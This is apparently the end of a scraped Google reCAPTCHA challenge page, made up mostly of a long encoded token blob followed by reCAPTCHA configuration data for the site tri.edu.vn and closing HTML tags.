UvCosKxwrTDvMOuKsOIIcOjVMOUOMOmEW91w5kjXkI/wqDChcOONmTDnMKcDsO3wqckwqYjccOQwrXDvsKbI8OUFALDgsKSHyFGU2vCiwkIw5UywqDDrsK6TsK8ZMOxwr1qwqQJJlxIACLDucOgwpfDisKaWlxnBcOVPgQNw51pNUMiPMOjQMKUOCrCpWPCjCdgw67CoXPDul/CqGx+w69rQwsIEcKfWsKCHxNnfT9jFsK4wrzDhyzCk8KVw7DDjWPDtcKzwpYpMmvCkcK+TsKJa3VXw71jwpPChMKowqXCgMKUw6N5fMObwqxKV8O7IXc4c0DCsCjCggTDg8OYwpTCp8K/[base64]/DqgpCFUHCrcOieMKOw5zCs8Olw5IiPyjCp8OOw6fDk8O/[base64]/[base64]/[base64]/DrX3DtzDCuG9mw5dja8OQwo/DpExwwqNAw5EMQcKkw4c0JTzDsznDksK2wpZ4CcKSw5Jhw6lNwo9Yw5pbwpc3w4fCl8K3C2TClGMnw4c1wrzDumnDk00hw6ZFwqdzw4cgwobDuSAiZcKwfsOyw63Du8OTw6t+wofDqMOowozDnUgpwqZww5fDrDjDpEfDj1vCiFLCpsOEw4zDssOcaH1BwpcFwq/[base64]/Dr1l2PTfDizx7w6sCZUPDlWjCu8KKa2LDvMKPwrNEJyAdWMO0BcKJwo7Ci8KrwrfDpVAPFWTCtsOSHcOewrBpbXDCucK5w6/CoEMfS0vDkcOlRsOewrLClycdwrN8wr7DpcKxKsO8w5rDm03CliYkw43Dhg9VwrLDocK/wqHCjcOkGcO5wpDDmRfCiELCqzJYwpjDoGfDrsKXHGJdYcO9w53DkxttJD/DtsOrCcK8wofDvSjDosOFBsOcJ0haSMKddcKnejUcZMOOMMKywoLCmsKkwqnDkhECw4p+w7nCiMO9PsKLc8KmD8OOBcOGecK1w5XDk1/CiEvDjFZ7K8Kiw7zCmcK8wo7DpsKjWsOtwrrDuwkRKSjDnA3DgxtVIcKEw5/DuwjDsGFiHsOzw7h5wrlEAS/ClAwkEsKuwqjCrcObw6xcXcKeAcKdw5J0wrEhwrTDh8Oewp0cWmnCvMKkwqUvwpwGPsOie8Kjw5nDrCQNVsOtH8KHw7PDgMOcaiFPw6PDgB7DhSnClStGMVU4FCjDkcO/[base64]/CosO3wrlLw4TCkQPDvcK9Ni7CmzxFwpjDl8Kaw75awoBdP8KVPDBVBjVEL8KtCsKBwqhiTEPCj8OYZXzDo8K/wpjDlcOjw5dfVsO9OsOFNsOdVBs0woQjNBvCjMKNwpsvwoAgPhVjwqfCpB/DosOewp5+wrJJEcKfKcO4w4kxwq0dw4DDvS7CpMONAyNFwovDjibCh3bDlWnDkknDkUvCvsOmwolKdsOUDCRIJ8OSUsKdGi9AJB3ClSvDg8O6w6HCn3V8wrMvWF46wpkUw61xwrzCuz/CslcXwoALB3HDhsKPw6XCkcKhPW4BPsKOMlF5wrdWa8OMQsOZe8O7wro/w6HCjMKYw4ltwrl9ecKJw5XCnyHDrgt/w6jChcOlIsK0wql2Un7Cjx3CqMKCEsOqeMOjMgDCphA5DcO/w6DCu8OkwohQw7zCosOnN8OVOXVSBMK9DDlQRFjCscKFw5QMwpzDnB/Dk8KOVsO3woJDe8Oow7vCpMOBGyHDhhvDsMOhQ8OiwpLCtCHDunEtLsKXdMKlw4bDsWPDuMK/woHDvcKpwp0jWyHCiMOeRVwcQsKJwog+wqEXwq7Cv15mwrsnwpLCrww0XmVAW3/CjsO3IcK6fQoWw793Z8OywogmRsKtwrgswrLDqHkfccOVP1pNFcKZRGvCjXLCucOhTQzDk0cZwr9IDGwfw5PDqD7CsVFNAm0Cw5XDgRobwpFewp8mw5NAecOlw7vCsHLCr8KNw4PDlsK0w61SAMKEwrF3w5EGwrkvRcKeC8O0w6rDvsKjw5XDgD/CgsOEw4HCusKewqVkJXMTw6/DnELDg8OcJlh7ZsOobRpKw67DgMOlw5jDiyx3wpAhw69DwpnDvsO+P2gvw5DDqcOvRcO7w69zJCDCj8OEOBYfw4JSQcKrwr3DqzfCpk/CmsOgPRHDscOyw6HDosKhTSjCmcKTw5c4TB/CgcOhwqQNwr/CglQnEHLDnzHCjcOLXizCssKpc3R7OsOPDcKGCMOCwo5bw7XCojZRBMKwBcOUI8KEGMK3Q2TDt0DCqHvDt8K2DMOsN8Kfw7BpWMKmVcORw6sqwo5kFV84Y8OLb27CisK/wonDp8Kew73CmcOXEsKqV8OmW8OlKMOKwrR6wp3CuSjCsTh8YXbDscKHYUXCugErQ0TDpm8awqweMsKJaGLCmyRcw64hwoPCqj/DnsK8w750wqVywoMLSmnCrcOywpkafmBHw4PCijrCjcK8KMOzQ8KiwqzChhJSISFfeinCrFDDsSbDiG3CoQ9sa1EPQMKaWDvDm2HDlGXCusOIw7HDksOTEsKkwqAyNMOpJsO7wqzDmX/Ct08cJMKgw6NHGkV1H2gqFMKYc2bDrcKSw58hw6YKw6Z/dwfDvQnCt8Okw5zCk1A9w4/CtHgmw5jCikLCkz56DyPDtsKkw6zCrsKwwqRgw5nDrz/[base64]/CucORFyJYw7fDsMKIw5HDq8O2wo1Ww7jCqsOHw5fDtMOPIXFxwqJJBcO2w5LDllDDlMO6w6tjwoVnB8KBDMKWc2vDmsKHwofCoBE0dj8/w4I0YcK4w7/[base64]/CgcOBworDnMKWKcOFXsO5wpvCkAPCscOBwqlyT2JVwqrDg8OhY8ORF8K0EMKIwrU6C04xaztoSG/DrQnDhnXCp8KowrHCkjbDpcObQcKHU8O2LSorwqkVOHMUwo00wpHDk8O5woRZElLDtcOJw4TCl0nDh8OTwqBDQMOAwoRiKcOkaTHCiyBowo9LZWzDozrCvCTCq8O9GsOYEHDCu8K8woHDiBUFw43CvcOlw4XCo8OfU8OwPnVZSMKHw65sWj3Dv3/[base64]/Ch3fCpcKMD8Kyw5txw7/DksO0w4JCM8ObG8Osw6DCvg8xKB3DrH3CgmnDjsOMSMO1Mjc/[base64]/Dp3kPwqN3wrt/QsOrwr3CmwEkwo9aSTBqwrjCh23DjMKMWcOuw6LDkycpXjvDhDhRdRLDoklnwqYjasKdwr5nc8OCwqIUwqgbJsK7GcO3w6TDgcKRwrwhC1nDrEXCtEUnBlwww6Y+wpbCr8K9w5QubMO1w6/Cjl7CsT/DkAbCrsOzwqI9w57Cm8O+MsKcQ8Kzw60+wrAcaybDlMOhw6LCg8OPCznDocKYwr3Ctz8Zw5RGw7M6w78MBzJuwpjDoMKhd39Cwp5KKGkaGMOQNcO5wqpLfX3Di8K/X1jDpT8aIsO8LDbClMOjAMKTcz1nWV/DscK4WH1Bw6/CnCfCmsO9fDTDosKeF11kw4tuwp4Zw7Ypw45nXMO3MEnDl8KVFMOPM2djwrnDmy/CvMONw4h/[base64]/[base64]/DrsOKw485woLDplPCrMOFNcKaZwYOIsONV8KJNSLDu0rCtE5sR8KIw6TDnMKSwp/ClAnDrsObwo3Dhl7Cpl9VwqUIwqEywr9Gwq3DkMKIw4XCiMOSw4gHT3kIB2LCoMOOwqYFBcKtSzgCw6o6wqLDnMKywoAGw7ZZwrfCjMOnw5vCgMOSw6g6JVHDrhLCtgEtw5UFw7tkw5fDhlk/woIPU8KqdsO0wqTCrShbRsKoHMOLwpYxw7pbwqdNw4jDpAALwosxbTweBsK3bMKHwoPCtCMAWsKaIERYP2JMEB8Yw4HCpMK0w5IBw4JjcRkCbMK6w6thw5EDwpnCuAB5w5fCqHgDw77ClC4DBg4yfilRfWoTw55uXMK9R8OyDRDDj3HCucKow7INUh/DsWhAwonCicKjwoTCpMKnw7/[base64]/[base64]/cBXCv0hCw715wqk8wpTCpT8JcsK9ecOZUMO1wqUCX8K1wp/[base64]/Do8K7wqBzwrnDpHHDiG1xwqUhG8OcwplCw5ROfcOjOW43cGsYSsOZbkoCcsOIw60GSiPDtk3CpAcvUTwCw4fCn8KKaMOCw5JOEMO4wqgCMTTCtEjCmEhfwrZLw5XCsQTCn8KVw6PDsDnCinLCoB0/KsODSMKYwrh5anPDmsOzb8KswqLDjwkIw43CksKuISh4woEuV8Kxw71+w5HDvjzDpnfDmGrDhS8Xw6RsAD/CuGzDu8KUw40UdjHDsMKlaRxew6HDmMKLw4XCqhdVdMKfwqdNw5AxFsOkDsOXasKZwp9CNMO5DcKGRsKnwojCjsKTHg4Ab2NRPCUnwr96wp7Cg8KlasObUlXDjcKXYGQIVsODHcO3w5/CsMKCNh9jw6rDrgHDnU/[base64]/DssOSex8jCsO2SxvCoH3Cv8OMwolDwqQmwp0qw4nCqMOZw4XDi0nDgg3Dl8OGdMKSPjVCSWnDrgLDhsKZPWdKJhZvJELChR53XlNcwoTCi8K9PcONHFA2wr/CmVjDuxnChMOrw6vCnyIHacOvw6sKV8KJYiDCh1bCtcKawqV8wpHDs1DCpcKJakcbw6HDoMOHecOpNMORwobDmW/Cq2AmTU7DvsOiwqrDkcO1L1rDmsK4w4jCpWADG1HCqsK8RsO6AzTDgMOELMKSBxvDgMKeIcOSRFDDtsKbGcKAw6ouw50FwqDCh8OkRMKjw7N/wolkNHXDqcOqTMKrw7PCrMOiwqk+w4bCn8OeJmFTwpXCmsOJwo0OworDocKTw7tCwpXCmV7CoWJKKkRbw7dHw6zCglPDhWfCliQSQ3cKWsKfAMOxwqPCpDHDiT3DncODfw9/fcKbRXI0w4w1BDdGwq9mwrnDvMKDwrbDmcKfZXdQwojDk8Kyw6tdIcKPACDCuMKjw64DwoAPXhnDr8KlOB5HdyLDvj/[base64]/DmnrCuMKSw4R9axYywrtzXcKiRMKsw5ZpblZLdcOFwrR4QFMiYRbDixzDt8O0B8Olw7A9w5NnZsOgw4EOCcOFwrAAAzvDusK8UsOIw5jDjsOCw7PCsTXDr8OPw7R4HsOsVMO7SjvCrDbCs8KPMU/[base64]/DqHrCmmh+WsOQf8Kwwp1iL2LChHNcw4dpw5/Cqzh1w7jDkC7DiiMGRy3CsH3DkDtww7UlYsKVHcOdOF/CpsOpw4LChMKswpHCksOiA8K0WMO/wq1BworCgcK2wqAYwpjDjsKhCnbCpztswr/DszPDrF3CoMO2wq5swpfCvXHDiiRHKsO1w6jCmMORFwfCtMOYwrc6w4vCixvCqcOhasO/wojDusKiw58FBMOQKsO0w7rDozbCgsOlwq/[base64]/CuMK1w4XDuHwoPkDCpsOHwrpAKGJqasO/w5DCvsOKC3MZw7XCscO7w4TCvsKxwqIfCsOuN8OOw4c6w4rDilouVT5nNMOPZEXDrMOdMFkvw7bClsKdwo1JJRfDsT7CncOcecOgYRrDjEpqw70GKVPDtsKKdsK3FX19RcKhT2RDwqtvw5HCnMOnEArCmUQaw5bDlsO8w6BYwq/[base64]/J8KjwogBLidPw7xnw6pRwrZOZHHDv8O+bg/[base64]/Dn8OewrdTEMOJwrnDi33DqWBDw7Yhw4gtwovCi3BDwqfDqnbCjsKfGH0zb2ETw4vCmF0ewosYIAg/A3hKwqx8wqPCrDDDoSrCo2xhw6AUwok3wqh/R8KhC2nDqEfDn8KqwqBhLGVOw7DCoGcjd8OSUMKde8OzJlFxc8KUDGxOwrgzw7BhCsKAw6TClMKYXcOXw5TDllwlKnXCl1nDvsKBUBLDqsOwA1ZmZcOsw5gOImHCg0DCvjjDi8KjF3PCssOww7kkCDg1JXDDgC/DjsOVHyhGw51oBSPDiMKxw6p7w41+WcKvw40gwrTCo8O1woA+ClxkdyXDmsK9OUzCiMKgw5fCp8Kdw5w/P8OQVVBCcxfDr8OIwqlXGWDCv8KkwopjOzg/wpFtH2LDtFXCsmQfw4XDuHbCvsKUR8Knw5M0w6hSWSUNZih5w6DDuxNPw7zChQzClxhARDfCuMOvblnCpMOmRsOzwq4OworCg09Jwp4Bw716w5DCrcOVXyXCkcKGwqrDvWjDh8OXw53Ck8KYTsKVw6nDoR83LcKUw41SA0Ahwr3DgR/Dmy5aElDCpkrDoWJ2bcOcFTBhwogRw7AIw5rCghnDlQTDj8OifjJsX8OsfTfDsy4UPl5twqPCrMO/dDUgb8O6SsK2woJgw4rCpcOowqd8Li1KEW4rSMOTL8KTSMOcGB/DlwXDtXPCsX1hBix/wox/[base64]/DlsOBKizDswUhw67CosKQw5jCnHE6w7hfJhLCiglJwo3DhcOzLsKrRg1qWlzCsiXDqMOFwrnDq8K0wrbDnMOUw5Bfw43CucKjb0Ujw498w6DCpi/DqsOEwpEhXsKwwqtrVsKWw6MLw6ZPL0HDu8OSA8OkX8OgwrnDssKJwppwfl07w63DpTpIQnzDm8OUOhRnwrHDgcKlwqoUS8OsKkZJB8KEA8O8wqnCrcKHA8KPwqPDusKxb8KuBcOsRw8fw6oLPiUeWcKQe1toeyfCtsK3w6M/dGR9OsKJw5nDhQcZLgJ2AsKww4PCocOAwqrDlsKMKsO5w6nDpcKyTjzCrMOPw7zCvcKKwo9LW8OswpzCh0nDgw3ClMOGw5nCgXHDj1AJH2A2w4ABIsOGJMObw7N1w5ZowrzDusKKwr8rw6PDiR81wq8oH8KdMR/CkSJww4EBw7ZTeUTDvgZpw7MZKsOpw5ZaFMO/[base64]/DpCDDsFXDrsKnawXCmkDCu8O8OMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,846],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tri.edu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bc09A9ztJ5vxahIPLcrBoshdmP1amp9v+tYbN+8WsI0\\u003d\x22,1,0,null,1,1769813490092,0,0,[223,234,50],null,[67,186,125,142],\x22RC-_PC9U5MX7EpcAg\x22,null,null,null,null,null,\x220dAFcWeA5dLkdy3dVrRuEdI6S9R-3SE1lwBBa1ny5osVyQSIO6bmQ2AGP1xYBFSOOIonoPz5LHh72XPlcV57B0oVC56rNR8v6vZA\x22,1769896290055]");
    </script></body></html>